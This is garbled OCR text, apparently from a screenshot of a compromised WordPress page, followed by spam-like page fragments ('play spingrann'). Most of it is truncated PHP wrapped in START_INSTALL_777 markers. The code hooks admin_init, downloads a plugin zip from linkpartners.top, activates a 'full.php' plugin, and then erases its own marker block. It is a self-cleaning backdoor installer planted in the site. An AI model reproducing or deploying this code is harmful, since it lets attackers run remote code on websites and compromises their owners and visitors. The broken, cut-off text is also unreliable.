
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
play spingrann